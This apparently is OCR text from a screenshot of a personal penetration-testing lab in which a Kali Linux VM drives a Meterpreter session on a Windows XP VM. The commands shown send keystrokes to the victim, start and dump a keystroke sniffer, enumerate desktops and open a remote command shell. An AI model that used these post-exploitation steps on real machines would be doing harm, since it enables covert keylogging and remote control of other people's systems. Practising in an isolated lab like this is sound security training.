 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
12:11
kali@kali: ~
File Actions Edit View Help
[*] Done
meterpreter > keyboard_send Hey! You are hacked!
[*] Done
meterpreter > keyboard_send Hey! You are hacked!
[*] Done
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > clear
[-] Unknown command: clear
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > enumdesktips
[-] Unknown command: enumdesktips
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
0 WinSta0 Default
0 WinSta0 Disconnect
0 WinSta0 Winlogon
0 SAWinSta SADesktop
0 __X78B95_89_IW __A8D9S1_42_ID
meterpreter > execute cmd
[-] You must specify an executable file with -f
meterpreter > shell
Process 1008 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.17.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.17.2
C:\WINDOWS\system32>
Windows XP - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
start
55
12:11 PM
3/11/2024
PRE